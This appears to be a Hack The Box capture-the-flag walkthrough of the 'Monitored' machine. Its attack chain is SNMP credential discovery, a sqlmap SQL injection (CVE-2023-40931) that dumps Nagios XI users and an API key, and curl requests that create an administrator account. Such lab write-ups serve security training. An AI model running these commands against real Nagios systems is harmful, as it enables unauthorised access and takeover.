HTB - Monitored
Monitored - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - Monitored

- NMAP


- UDP Scan:
1
2
sudo nmap nagios.monitored.htb -sU -vvv

- Add nagios.monitored.htb to /etc/hosts

- Directory bruteforcing:
1
2
ffuf -u https://nagios.monitored.htb/nagiosxi/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
- FUZZ /api
1
ffuf -u https://nagios.monitored.htb/nagiosxi/api/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

- FUZZ /v1 /v1 is an indicator of version controlled endpoints:
1
2
ffuf -u https://nagios.monitored.htb/nagiosxi/api/v1/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

- Filter:
1
2
ffuf -u https://nagios.monitored.htb/nagiosxi/api/v1/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -fw 4


- Incorrectly formatted POST request:
1
2
curl -X POST -H "Content-Type: application/json" -d '{"test": "test"}' -k https://nagios.monitored.htb/nagiosxi/api/v1/authenticate


- After looking at the Login page POST request - we can see two things: The Content-Type and
how the username and password is being sent as parameters

- Correctly formatted POST request: Can include -H “Content-Type: application/x-www-form-urlencoded” but isn’t necessary
1
2
curl -X POST -d "username=test&password=test" -k https://nagios.monitored.htb/nagiosxi/api/v1/authenticate


- SNMP: SNMPv1: Authentication is based on a string (community string) that travels in plain-text (all the information travels in plain text)

From the NMAP scan we can see it’s SNMP v1 and the community string is public
Check login with Metasploit (and we get the Community String - public) as well

1
2
snmpwalk -c public 10.129.230.96 -v 1
1
2

sudo apt install snmp-mibs-downloader
1
sudo nano /etc/snmp/snmp.conf #comment out mibs

- Now it shows the names:
- Let snmpwalk run and output to a file:
1
2
snmpwalk -c public 10.129.230.96 -v 1 > snmp.txt
- SNMP-Check: The output format is much better
1
2
snmp-check 10.129.230.96

- Found a potential username and password - looking at services:

svc : XjH7………

- Tried to login at the login page and SSH with it but it doesn’t work, as well as /terminal:
- Try to login to the API:
1
2
curl -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "username=svc&password=<password>" -k https://nagios.monitored.htb/nagiosxi/api/v1/authenticate

Auth_token: 815a6e02614c74f9bce2bd585298b5efa0858d6d
Auth tokens expire if not used
Look at Nagios docs:
https://www.nagios.org/ncpa/help/2.0/api.html

https://nagios.monitored.htb/nagiosxi/?token=815a6e02614c74f9bce2bd585298b5efa0858d6d


- Searching on google for Nagios 5.11.0 exploit - There seems to be a SQLi exploit (CVE-2023-40931)
https://outpost24.com/blog/nagios-xi-vulnerabilities/
- SQLmap:

- It needs to be a cookie of an authenticated user
1
2

sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="action=acknowledge_banner_message&id=3" --cookie "nagiosxi=q0mkm8crf2a3rckum3enqgafje" --dbms=MySQL --level=1 --risk=1 -D nagiosxi -T xi_users --dump

nagiosadmin : $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C
API_Key : IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
- The hash is a bcrypt hash:

Couldn’t crack it with rockyou.txt
Maybe the api_key is for the API endpoints
Looking for API docs:
https://support.nagios.com/forum/viewtopic.php?t=42923
https://support.nagios.com/kb/article/nagios-xi-how-to-apply-configuration-using-the-api-697.html

- Changing the parameter to ?apikey= seems to give a different error
- We can maybe look at Admin stuff - with the /api/v1/system:

- Got something different back

/user
- According to the article above, we can do something like this:
1
2
curl -X POST -k "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=admin1&password=password1&name=john%20smit&email=john@localhost"

- Added a user:

But it’s just a user
- Go to this site and click on Administrator -> Help -> System Reference
https://nagiosxi.demos.nagios.com/nagiosxi/

Auth_level is by default = user
- Change auth_level = admin:
1
2
curl -X POST -k "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=admin&password=admin&auth_level=admin&name=john%20smit&email=john2@localhost"

- Log in to nagiosxi
- We have an admin panel
https://assets.nagios.com/downloads/nagiosxi/docs/How-To-Use-The-Actions-Component-in-Nagios-XI.pdf

Configure -> Core Config Manager -> Commands -> Add New
